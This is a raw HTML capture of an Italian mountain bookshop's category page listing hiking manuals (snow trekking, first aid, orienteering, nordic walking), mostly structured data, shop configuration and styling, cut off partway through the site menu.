

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://librerialamontagna.it/67-escursionismo---manuali
body_size: 16372
content:
<!doctype html>
<html lang="it-IT">

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>ESCURSIONISMO</title>
  
    
  
  <meta name="description" content="ESCURSIONISMO - MANUALI">
  <meta name="keywords" content="ESCURSIONISMO - MANUALI">
        <link rel="canonical" href="https://librerialamontagna.it/67-escursionismo---manuali">
    
      
  
  
    <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name" : "Libreria La Montagna",
    "url" : "https://librerialamontagna.it/",
          "logo": {
        "@type": "ImageObject",
        "url":"https://librerialamontagna.it/img/prestashop-logo-1634212323.jpg"
      }
      }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://librerialamontagna.it/",
      "name": "Libreria La Montagna"
    },
    "name": "ESCURSIONISMO",
    "url":  "https://librerialamontagna.it/67-escursionismo---manuali"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                  {
            "@type": "ListItem",
            "position": 1,
            "name": "Home",
            "item": "https://librerialamontagna.it/"
          },                  {
            "@type": "ListItem",
            "position": 2,
            "name": "Libri",
            "item": "https://librerialamontagna.it/17-libri"
          },                  {
            "@type": "ListItem",
            "position": 3,
            "name": "MANUALI",
            "item": "https://librerialamontagna.it/64-manuali"
          },                  {
            "@type": "ListItem",
            "position": 4,
            "name": "ESCURSIONISMO",
            "item": "https://librerialamontagna.it/67-escursionismo---manuali"
          }              ]
    }
  </script>
  
  
  
  <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "ItemList",
    "itemListElement": [
          {
        "@type": "ListItem",
        "position": 1,
        "name": "ESCURSIONISMO IN AMBIENTE INNEVATO",
        "url": "https://librerialamontagna.it/escursionismo---manuali/13671-escursionismo-in-ambiente-innevato.html"
      },          {
        "@type": "ListItem",
        "position": 2,
        "name": "COSE CHE CAPITANO IN MONTAGNA",
        "url": "https://librerialamontagna.it/escursionismo---manuali/13534-cose-che-capitano-in-montagna.html"
      },          {
        "@type": "ListItem",
        "position": 3,
        "name": "GEOLOGIA E FORME DEL PAESAGGIO PER ESCURSIONISTI",
        "url": "https://librerialamontagna.it/escursionismo---manuali/13224-geologia-e-forme-del-paesaggio-per-escursionisti.html"
      },          {
        "@type": "ListItem",
        "position": 4,
        "name": "METTERSI IN CAMMINO. ANTICA CURA PER L&#039;ANIMO E IL CORPO MODERNI. PERCORSO EMOTIVO E GUIDA PRATIC...",
        "url": "https://librerialamontagna.it/escursionismo---manuali/13340-mettersi-in-cammino-antica-cura-per-lanimo-e-il-corpo-moderni-percorso-emotivo-e-guida-pratic.html"
      },          {
        "@type": "ListItem",
        "position": 5,
        "name": "MANUALE DI TREKKING PER FAMIGLIE. GUIDA PER FAMIGLIE E BAMBINI IN MONTAGNA. PASSO DOPO PASSO, SU...",
        "url": "https://librerialamontagna.it/escursionismo---manuali/13120-manuale-di-trekking-per-famiglie-guida-per-famiglie-e-bambini-in-montagna-passo-dopo-passo-su.html"
      },          {
        "@type": "ListItem",
        "position": 6,
        "name": "«SICUREZZA» E PREVENZIONE IN ESCURSIONISMO ED ESCURSIONISMO AVANZATO",
        "url": "https://librerialamontagna.it/escursionismo---manuali/11886-sicurezza-e-prevenzione-in-escursionismo-ed-escursionismo-avanzato.html"
      },          {
        "@type": "ListItem",
        "position": 7,
        "name": "CAMMINARE E PENSARE. LA FILOSOFIA DEL CAMMINO INTROSPETTIVO. COME NASCE E SI SVILUPPA IL PENSIER...",
        "url": "https://librerialamontagna.it/escursionismo---manuali/10974-camminare-e-pensare-la-filosofia-del-cammino-introspettivo-come-nasce-e-si-sviluppa-il-pensier.html"
      },          {
        "@type": "ListItem",
        "position": 8,
        "name": "PILLOLE PER L&#039;ESCURSIONISTA CURIOSO 2.0 - VOL 3 ESCURSIONISMO CON NEVE",
        "url": "https://librerialamontagna.it/escursionismo---manuali/8450-pillole-per-lescursionista-curioso-20-vol-3-escursionismo-con-neve.html"
      },          {
        "@type": "ListItem",
        "position": 9,
        "name": "PREMIERS SECOURS À L&#039;USAGE DES RANDONNEURS ET ALPINISTES",
        "url": "https://librerialamontagna.it/escursionismo---manuali/8008-premiers-secours-lusage-des-randonneurs-et-alpinistes.html"
      },          {
        "@type": "ListItem",
        "position": 10,
        "name": "PRIMI SOCCORSI PER ESCURSIONISTI ED ALPINISTI",
        "url": "https://librerialamontagna.it/escursionismo---manuali/8007-primi-soccorsi-per-escursionisti-ed-alpinisti.html"
      },          {
        "@type": "ListItem",
        "position": 11,
        "name": "I CONSIGLI DI &quot;PICO&quot;",
        "url": "https://librerialamontagna.it/escursionismo---manuali/6819-i-consigli-di-pico.html"
      },          {
        "@type": "ListItem",
        "position": 12,
        "name": "KAYAK D&#039;ALTO CORSO",
        "url": "https://librerialamontagna.it/escursionismo---manuali/6640-kayak-dalto-corso.html"
      },          {
        "@type": "ListItem",
        "position": 13,
        "name": "ISTRUZIONI DI CANOA",
        "url": "https://librerialamontagna.it/escursionismo---manuali/6636-istruzioni-di-canoa.html"
      },          {
        "@type": "ListItem",
        "position": 14,
        "name": "AVENTURE VERTICALE DANS LES ALPES D&#039;AZUR",
        "url": "https://librerialamontagna.it/escursionismo---manuali/5948-aventure-verticale-dans-les-alpes-dazur.html"
      },          {
        "@type": "ListItem",
        "position": 15,
        "name": "NORDIC HIKING. L&#039;EVOLUZIONE DEL CAMMINO",
        "url": "https://librerialamontagna.it/escursionismo---manuali/6755-nordic-hiking-levoluzione-del-cammino.html"
      },          {
        "@type": "ListItem",
        "position": 16,
        "name": "PRONTO SOCCORSO IN MONTAGNA",
        "url": "https://librerialamontagna.it/escursionismo---manuali/104-pronto-soccorso-in-montagna-9788808071781.html"
      },          {
        "@type": "ListItem",
        "position": 17,
        "name": "SICUREZZA E PREVENZIONE NELL&#039;ATTIVITA&#039; ESCURSIONISTICA",
        "url": "https://librerialamontagna.it/escursionismo---manuali/11715-sicurezza-e-prevenzione-nellattivita-escursionistica.html"
      },          {
        "@type": "ListItem",
        "position": 18,
        "name": "ORIENTEERING. ELEMENTI DI ORIENTAMENTO E TOPOGRAFIA PER ESCURSIONI, ALPINISMO, TREKKING, SURVIVA...",
        "url": "https://librerialamontagna.it/escursionismo---manuali/9331-orienteering-elementi-di-orientamento-e-topografia-per-escursioni-alpinismo-trekking-surviva.html"
      },          {
        "@type": "ListItem",
        "position": 19,
        "name": "CAMMINIAMO! NORDIC WALKING, BREATHWALKING, ESCURSIONI CON LE RACCHETTE",
        "url": "https://librerialamontagna.it/escursionismo---manuali/8127-camminiamo-nordic-walking-breathwalking-escursioni-con-le-racchette.html"
      },          {
        "@type": "ListItem",
        "position": 20,
        "name": "CAMMINARE. METTERSI IN FORMA SENZA STRESS",
        "url": "https://librerialamontagna.it/escursionismo---manuali/8911-camminare-mettersi-in-forma-senza-stress.html"
      },          {
        "@type": "ListItem",
        "position": 21,
        "name": "ETICA DELL&#039;ALPINISMO",
        "url": "https://librerialamontagna.it/escursionismo---manuali/6832-etica-dellalpinismo.html"
      },          {
        "@type": "ListItem",
        "position": 22,
        "name": "GRANDE LIBRO DEL TREKKING. ORIENTAMENTO, PRONTO SOCCORSO, SOPRAVVIVENZA (IL)",
        "url": "https://librerialamontagna.it/escursionismo---manuali/11703-grande-libro-del-trekking-orientamento-pronto-soccorso-sopravvivenza-il.html"
      }        ]
  }
</script>

  
  
    
  

  
    <meta property="og:title" content="ESCURSIONISMO" />
    <meta property="og:description" content="ESCURSIONISMO - MANUALI" />
    <meta property="og:url" content="https://librerialamontagna.it/67-escursionismo---manuali" />
    <meta property="og:site_name" content="Libreria La Montagna" />
    <meta property="og:type" content="website" />    



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="https://librerialamontagna.it/img/favicon.ico?1634212323">
  <link rel="shortcut icon" type="image/x-icon" href="https://librerialamontagna.it/img/favicon.ico?1634212323">



    <link rel="stylesheet" href="https://librerialamontagna.it/modules/crazyelements/assets/lib/font-awesome/css/font-awesome.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://librerialamontagna.it/modules/crazyelements/assets/lib/font-awesome/css/fontawesome.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://librerialamontagna.it/modules/crazyelements/assets/lib/font-awesome/css/regular.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://librerialamontagna.it/modules/crazyelements/assets/lib/font-awesome/css/solid.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://librerialamontagna.it/modules/crazyelements/assets/lib/font-awesome/css/brands.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://librerialamontagna.it/themes/classic/assets/css/theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://librerialamontagna.it/modules/ps_searchbar/ps_searchbar.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://librerialamontagna.it/modules/ps_facetedsearch/views/dist/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://librerialamontagna.it/modules/blocktopdropdownmenu/css/superfish-modified.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://librerialamontagna.it/modules/blocktopdropdownmenu/css/blocktopdropdownmenu.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://librerialamontagna.it/modules/crazyelements/assets/css/frontend/css/global.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://librerialamontagna.it/modules/crazyelements/assets/lib/ceicons/css/ce-icons.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://librerialamontagna.it/modules/crazyelements/assets/lib/animations/animations.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://librerialamontagna.it/modules/crazyelements/assets/css/animate.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://librerialamontagna.it/modules/crazyelements/assets/css/morphext.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://librerialamontagna.it/modules/crazyelements/assets/css/frontend.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://librerialamontagna.it/modules/crazyelements/assets/css/share-buttons.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://librerialamontagna.it/modules/crazyelements/assets/css/gallery.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://librerialamontagna.it/modules/crazyelements/assets/lib/e-select2/css/e-select2.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://librerialamontagna.it/modules/crazyelements/assets/css/editor-preview.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://librerialamontagna.it/modules/crazyelements/assets/css/frontend/css/post-category-67-1-1.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://librerialamontagna.it/js/jquery/ui/themes/base/minified/jquery-ui.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://librerialamontagna.it/js/jquery/ui/themes/base/minified/jquery.ui.theme.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://librerialamontagna.it/modules/blockwishlist/public/wishlist.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://librerialamontagna.it/themes/classic/assets/css/custom.css" type="text/css" media="all">




  

  <script type="text/javascript">
        var blockwishlistController = "https:\/\/librerialamontagna.it\/module\/blockwishlist\/action";
        var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":true},"is_rtl":"","breakpoints":{"lg":"1025","md":"768","sm":"480","xl":"1440","xs":"0","xxl":"1600"},"version":"2.1.5","urls":{"assets":"https:\/\/librerialamontagna.it\/modules\/crazyelements\/assets\/"},"page":[],"general":{"id":"0","title":"yes","excerpt":"yes"},"test45":{"id":"0","title":"yes","excerpt":"yes"},"elements":{"data":{},"editSettings":{},"keys":{}}};
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Totale","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Totale (tasse incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Totale (tasse escl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Totale parziale","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Spedizione","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 articoli","vouchers":{"allowed":0,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Italiano (Italian)","iso_code":"it","locale":"it-IT","language_code":"it","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/librerialamontagna.it\/67-escursionismo---manuali","meta":{"title":"ESCURSIONISMO","description":"ESCURSIONISMO - MANUALI","keywords":"ESCURSIONISMO - MANUALI","robots":"index"},"page_name":"category","body_classes":{"lang-it":true,"lang-rtl":false,"country-IT":true,"currency-EUR":true,"layout-left-column":true,"page-category":true,"tax-display-enabled":true,"category-id-67":true,"category-ESCURSIONISMO":true,"category-id-parent-64":true,"category-depth-level-4":true},"admin_notifications":[]},"shop":{"name":"Libreria La Montagna","logo":"https:\/\/librerialamontagna.it\/img\/prestashop-logo-1634212323.jpg","stores_icon":"https:\/\/librerialamontagna.it\/img\/logo_stores.png","favicon":"https:\/\/librerialamontagna.it\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/librerialamontagna.it\/","current_url":"https:\/\/librerialamontagna.it\/67-escursionismo---manuali","shop_domain_url":"https:\/\/librerialamontagna.it","img_ps_url":"https:\/\/librerialamontagna.it\/img\/","img_cat_url":"https:\/\/librerialamontagna.it\/img\/c\/","img_lang_url":"https:\/\/librerialamontagna.it\/img\/l\/","img_prod_url":"https:\/\/librerialamontagna.it\/img\/p\/","img_manu_url":"https:\/\/librerialamontagna.it\/img\/m\/","img_sup_url":"https:\/\/librerialamontagna.it\/img\/su\/","img_ship_url":"https:\/\/librerialamontagna.it\/img\/s\/","img_store_url":"https:\/\/librerialamontagna.it\/img\/st\/","img_col_url":"https:\/\/librerialamontagna.it\/img\/co\/","img_url":"https:\/\/librerialamontagna.it\/themes\/classic\/assets\/img\/","css_url":"https:\/\/librerialamontagna.it\/themes\/classic\/assets\/css\/","js_url":"https:\/\/librerialamontagna.it\/themes\/classic\/assets\/js\/","pic_url":"https:\/\/librerialamontagna.it\/upload\/","pages":{"address":"https:\/\/librerialamontagna.it\/indirizzo","addresses":"https:\/\/librerialamontagna.it\/indirizzi","authentication":"https:\/\/librerialamontagna.it\/login","cart":"https:\/\/librerialamontagna.it\/carrello","category":"https:\/\/librerialamontagna.it\/index.php?controller=category","cms":"https:\/\/librerialamontagna.it\/index.php?controller=cms","contact":"https:\/\/librerialamontagna.it\/contattaci","discount":"https:\/\/librerialamontagna.it\/buoni-sconto","guest_tracking":"https:\/\/librerialamontagna.it\/tracciatura-ospite","history":"https:\/\/librerialamontagna.it\/cronologia-ordini","identity":"https:\/\/librerialamontagna.it\/dati-personali","index":"https:\/\/librerialamontagna.it\/","my_account":"https:\/\/librerialamontagna.it\/account","order_confirmation":"https:\/\/librerialamontagna.it\/conferma-ordine","order_detail":"https:\/\/librerialamontagna.it\/index.php?controller=order-detail","order_follow":"https:\/\/librerialamontagna.it\/segui-ordine","order":"https:\/\/librerialamontagna.it\/ordine","order_return":"https:\/\/librerialamontagna.it\/index.php?controller=order-return","order_slip":"https:\/\/librerialamontagna.it\/buono-ordine","pagenotfound":"https:\/\/librerialamontagna.it\/pagina-non-trovata","password":"https:\/\/librerialamontagna.it\/recupero-password","pdf_invoice":"https:\/\/librerialamontagna.it\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/librerialamontagna.it\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/librerialamontagna.it\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/librerialamontagna.it\/offerte","product":"https:\/\/librerialamontagna.it\/index.php?controller=product","search":"https:\/\/librerialamontagna.it\/ricerca","sitemap":"https:\/\/librerialamontagna.it\/Mappa del sito","stores":"https:\/\/librerialamontagna.it\/negozi","supplier":"https:\/\/librerialamontagna.it\/fornitori","register":"https:\/\/librerialamontagna.it\/login?create_account=1","order_login":"https:\/\/librerialamontagna.it\/ordine?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/classic\/assets\/","actions":{"logout":"https:\/\/librerialamontagna.it\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/librerialamontagna.it\/img\/p\/it-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/librerialamontagna.it\/img\/p\/it-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/librerialamontagna.it\/img\/p\/it-default-home_default.jpg","width":250,"height":250},"medium_default":{"url":"https:\/\/librerialamontagna.it\/img\/p\/it-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/librerialamontagna.it\/img\/p\/it-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/librerialamontagna.it\/img\/p\/it-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/librerialamontagna.it\/img\/p\/it-default-home_default.jpg","width":250,"height":250},"large":{"url":"https:\/\/librerialamontagna.it\/img\/p\/it-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Sconto unit\u00e0"},"voucher_enabled":0,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Home","url":"https:\/\/librerialamontagna.it\/"},{"title":"Libri","url":"https:\/\/librerialamontagna.it\/17-libri"},{"title":"MANUALI","url":"https:\/\/librerialamontagna.it\/64-manuali"},{"title":"ESCURSIONISMO","url":"https:\/\/librerialamontagna.it\/67-escursionismo---manuali"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769851843,"static_token":"8ac9a474705c9c3a91d720a636361582","token":"0947684295d89f005b4a9f57fa7631e1","debug":false};
        var productsAlreadyTagged = [];
        var removeFromWishlistUrl = "https:\/\/librerialamontagna.it\/module\/blockwishlist\/action?action=deleteProductFromWishlist";
        var wishlistAddProductToCartUrl = "https:\/\/librerialamontagna.it\/module\/blockwishlist\/action?action=addProductToCart";
        var wishlistUrl = "https:\/\/librerialamontagna.it\/module\/blockwishlist\/view";
      </script>



  <!-- dh42 CSS Module -->
	<style type="text/css">
		/*FOOTER NO*/
div.footer-container {
    display: none;
}

section.featured-products.clearfix.mt-3 h2 {
    color: #f21d81;
    text-align: center;
    padding-bottom: 20px;
}


/*CATEGORIE*/
section.active_filters {
    background-color: #5fb6d9;
}

p.h6.active-filter-title {
    color: #ffffff!Important;
    font-weight: bold;
}

li.filter-block {
    color: #ffffff!Important;
    background-color: #254559!Important;
}

i.material-icons.close {
    color: #ffffff!Important;
}

h2.h3.product-title a {
    color: #5fb6d9;
    font-weight: bold;
}

span.price {
    color: #f21d81;
}



/*SCHEDA PRODOTTO*/
.btn-primary {
    background-color: #a60512;
}
.btn-primary:hover {
    background-color: #f21d81!important;
}

.product-price {
    color: #17a663;
    font-size: 22px;
}

.table td, .table th {
    padding: .25rem;
    vertical-align: top;
    border-top: none;
}

/*.tabs {
    box-shadow: none;
    margin-top: 2rem;
    background: none;
    padding: 1.25rem 1.875rem;
}*/

#product-availability {
    color: #a60512!important;
        font-size: 12px;
}
elementor-shape-fill {
    margin:0;
    padding: 0;
}

.product-reference {
    display: none;
}
.product-availability-date {
    display: none;
}


ol li span {
    font-size: 12px;
    margin: 0;
    padding: 0;
}

span.current-price-value {
    color: #f21d81;
    font-size: 36px;
}
div.product-manufacturer {
    color: #5fb6d9!Important;
}



/*CATEGORIE*/
ul.subcategories-list {
    display: none!Important;
}

h2.subcategory-heading {
    display: none!Important;
}




/*no gallery*/
.product-images.js-qv-product-images {
    display: none;
}


/*NO BRICIOLE*/
nav.breadcrumb.hidden-sm-down ol {
    display: none;
}

/*menu*/

.mypresta_search_query {
    margin-left: 10px;
}

.sf-menu.clearfix.menu-content.sf-js-enabled.sf-arrows {
    background-color: #254559;
    display: flex;
    justify-content: center;
    border: none;
    margin: 0px;
}

.sf-menu.clearfix.menu-content.sf-js-enabled.sf-arrows li a {
    color: #f21d81!Important;
    text-shadow: none;
}

ul.sf-menu.clearfix.menu-content.sf-js-enabled.sf-arrows li a:hover {
    background-color: #5fb6d9;
}

ul.sf-menu.clearfix.menu-content.sf-js-enabled.sf-arrows li {
    border-style: none;
}

.submenu-container.clearfix li a {
    background-color: #254559!Important;
}

.submenu-container.clearfix li a:hover {
   background-color: #17a6631;
}
ul.sf-menu.clearfix.menu-content.sf-js-enabled.sf-arrows li a {
    margin-right: 10px;
}

/**/
.ui-autocomplete-input {
    width: 580px;
}

/*frecce*/
button.slick-prev.slick-arrow {
    background-color: #2aa8e1;
    padding-top: 10px;
    padding-right: 40px;
    padding-bottom: 10px;
    margin-left: -20px;
}

button.slick-next.slick-arrow {
    background-color: #2aa8e1;
    padding-top: 10px;
    padding-right: 40px;
    padding-bottom: 10px;
    margin-right: -20px;
}
button.slick-next.slick-arrow:hover {
    background-color: #f21d80;
}

button.slick-prev.slick-arrow:hover {
    background-color: #f21d80;
}



	</style>
<!-- /dh42 CSS Module -->




    
  </head>

  <body id="category" class="lang-it country-it currency-eur layout-left-column page-category tax-display-enabled category-id-67 category-escursionismo category-id-parent-64 category-depth-level-4 crazyelements-pro-default crazy-shop-1 crazy-category-67 crazy-lang-1">

    
      
    

    <main>
      
              

      <header id="header">
        
                      
  <div class="header-banner">
    
  </div>



  <nav class="header-nav">
    <div class="container">
      <div class="row">
        <div class="hidden-sm-down">
          <div class="col-md-5 col-xs-12">
            <div id="_desktop_contact_link">
  <div id="contact-link">
                Chiamaci: <span>011 5620024</span>
      </div>
</div>

          </div>
          <div class="col-md-7 right-nav">
              <div id="_desktop_user_info">
  <div class="user-info">
          <a
        href="https://librerialamontagna.it/account"
        title="Accedi al tuo account cliente"
        rel="nofollow"
      >
        <i class="material-icons">&#xE7FF;</i>
        <span class="hidden-sm-down">Accedi</span>
      </a>
      </div>
</div>
<div id="_desktop_cart">
  <div class="blockcart cart-preview inactive" data-refresh-url="//librerialamontagna.it/module/ps_shoppingcart/ajax">
    <div class="header">
              <i class="material-icons shopping-cart" aria-hidden="true">shopping_cart</i>
        <span class="hidden-sm-down">Carrello</span>
        <span class="cart-products-count">(0)</span>
          </div>
  </div>
</div>

          </div>
        </div>
        <div class="hidden-md-up text-sm-center mobile">
          <div class="float-xs-left" id="menu-icon">
            <i class="material-icons d-inline">&#xE5D2;</i>
          </div>
          <div class="float-xs-right" id="_mobile_cart"></div>
          <div class="float-xs-right" id="_mobile_user_info"></div>
          <div class="top-logo" id="_mobile_logo"></div>
          <div class="clearfix"></div>
        </div>
      </div>
    </div>
  </nav>



  <div class="header-top">
    <div class="container">
       <div class="row">
        <div class="col-md-2 hidden-sm-down" id="_desktop_logo">
                                    
  <a href="https://librerialamontagna.it/">
    <img
      class="logo img-fluid"
      src="https://librerialamontagna.it/img/prestashop-logo-1634212323.jpg"
      alt="Libreria La Montagna"
      width="10"
      height="10">
  </a>

                              </div>
        <div class="header-top-right col-md-10 col-sm-12 position-static">
           <link rel="stylesheet" href="https://librerialamontagna.it/modules/crazyelements/assets/css/frontend/css/post-page-11-1-1.css" type="text/css" media="all"><div  class="elementor elementor-11 ">
    <div class="elementor-inner">
        <div class="elementor-section-wrap">
            		<section class="elementor-element elementor-element-9b1240a elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible elementor-section elementor-top-section" data-id="9b1240a" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;animation&quot;:&quot;fadeInDown&quot;}">
			
			<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-7c5f3c4 elementor-column elementor-col-100 elementor-top-column" data-id="7c5f3c4" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-febe7c3 elementor-widget elementor-widget-image" data-id="febe7c3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container ererer">
						<div class="elementor-image">
											<a href="https://www.librerialamontagna.it">
							<img src="https://librerialamontagna.it/img/cms/lamontagna-logo.png" title="Image" alt="Image" loading="lazy"/>								</a>
												</div>
				</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
		        </div>
    </div>
</div>

        </div>
      </div>
      <div id="mobile_top_menu_wrapper" class="row hidden-md-up" style="display:none;">
        <div class="js-top-menu mobile" id="_mobile_top_menu"></div>
        <div class="js-top-menu-bottom">
          <div id="_mobile_currency_selector"></div>
          <div id="_mobile_language_selector"></div>
          <div id="_mobile_contact_link"></div>
        </div>
      </div>
    </div>
  </div>
      <!-- Menu -->
            <div class="searchbox-mobile">
            <form id="searchbox-mobile" action="https://librerialamontagna.it/ricerca" method="get">
                <p>
                    <input type="hidden" name="controller" value="search"/>
                    <input type="hidden" value="position" name="orderby"/>
                    <input type="hidden" value="desc" name="orderway"/>
                    <input type="text" class="mypresta_search_query" name="search_query" value=""/>
                </p>
            </form>
        </div>
        <div id="block_top_menu" class="sf-contener clearfix col-lg-12">
        <div class="cat-title">Menu</div>
        <ul class="sf-menu clearfix menu-content">
            <li><a href="https://librerialamontagna.it/17-libri" title="Libri">Libri</a><ul><li><a href="https://librerialamontagna.it/18-arrampicata-e-alpinismo" title="ARRAMPICATA E ALPINISMO">ARRAMPICATA E ALPINISMO</a><ul><li><a href="https://librerialamontagna.it/22-guide-monti-d-italia-arrampicata-e-alpinismo" title="GUIDE MONTI D'ITALIA">GUIDE MONTI D'ITALIA</a></li><li><a href="https://librerialamontagna.it/24-italia-alpi-occidentali-arrampicata-e-alpinismo" title="ITALIA: ALPI OCCIDENTALI">ITALIA: ALPI OCCIDENTALI</a></li><li><a href="https://librerialamontagna.it/23-italia-alpi-centrali-arrampicata-e-alpinismo" title="ITALIA: ALPI CENTRALI">ITALIA: ALPI CENTRALI</a></li><li><a href="https://librerialamontagna.it/25-italia-alpi-orientali-arrampicata-e-alpinismo" title="ITALIA: ALPI ORIENTALI">ITALIA: ALPI ORIENTALI</a></li><li><a href="https://librerialamontagna.it/27-italia-in-generale-arrampicata-e-alpinismo" title="ITALIA: IN GENERALE">ITALIA: IN GENERALE</a></li><li><a href="https://librerialamontagna.it/26-italia-altre-zone-arrampicata-e-alpinismo" title="ITALIA: ALTRE ZONE">ITALIA: ALTRE ZONE</a></li><li><a href="https://librerialamontagna.it/21-francia---arrampicata-e-alpinismo" title="FRANCIA">FRANCIA</a></li><li><a href="https://librerialamontagna.it/19-europa---arrampicata-e-alpinismo" title="EUROPA">EUROPA</a></li><li><a href="https://librerialamontagna.it/20-extra-europa---arrampicata-e-alpinismo" title="EXTRA EUROPA">EXTRA EUROPA</a></li></ul></li><li><a href="https://librerialamontagna.it/43-escursionismo" title="ESCURSIONISMO">ESCURSIONISMO</a><ul><li><a href="https://librerialamontagna.it/50-italia-alpi-occidentali-escursionismo" title="ITALIA: ALPI OCCIDENTALI">ITALIA: ALPI OCCIDENTALI</a></li><li><a href="https://librerialamontagna.it/49-italia-alpi-centrali-escursionismo" title="ITALIA: ALPI CENTRALI">ITALIA: ALPI CENTRALI</a></li><li><a href="https://librerialamontagna.it/51-italia-alpi-orientali-escursionismo" title="ITALIA: ALPI ORIENTALI">ITALIA: ALPI ORIENTALI</a></li><li><a href="https://librerialamontagna.it/52-italia-altre-zone-escursionismo" title="ITALIA: ALTRE ZONE">ITALIA: ALTRE ZONE</a></li><li><a href="https://librerialamontagna.it/53-italia-in-generale-escursionismo" title="ITALIA: IN GENERALE">ITALIA: IN GENERALE</a></li><li><a href="https://librerialamontagna.it/46-francia---escursionismo" title="FRANCIA">FRANCIA</a></li><li><a href="https://librerialamontagna.it/44-austria---germania---svizzera----escursionismo" title="AUSTRIA - GERMANIA - SVIZZERA">AUSTRIA - GERMANIA - SVIZZERA</a></li><li><a href="https://librerialamontagna.it/47-gran-bretagna---paesi-nordici----escursionismo" title="GRAN BRETAGNA - PAESI NORDICI">GRAN BRETAGNA - PAESI NORDICI</a></li><li><a href="https://librerialamontagna.it/48-grecia-paesi-dell-est-escursionismo" title="GRECIA - PAESI DELL'EST">GRECIA - PAESI DELL'EST</a></li><li><a href="https://librerialamontagna.it/54-spagna---portogallo----escursionismo" title="SPAGNA - PORTOGALLO">SPAGNA - PORTOGALLO</a></li><li><a href="https://librerialamontagna.it/45-extra-europa---escursionismo" title="EXTRA EUROPA">EXTRA EUROPA</a></li></ul></li><li><a href="https://librerialamontagna.it/81-scialpinismo" title="SCIALPINISMO">SCIALPINISMO</a><ul><li><a href="https://librerialamontagna.it/86-italia-alpi-occidentali-scialpinismo" title="ITALIA: ALPI OCCIDENTALI">ITALIA: ALPI OCCIDENTALI</a></li><li><a href="https://librerialamontagna.it/85-italia-alpi-centrali-scialpinismo" title="ITALIA: ALPI CENTRALI">ITALIA: ALPI CENTRALI</a></li><li><a href="https://librerialamontagna.it/87-italia-alpi-orientali-scialpinismo" title="ITALIA: ALPI ORIENTALI">ITALIA: 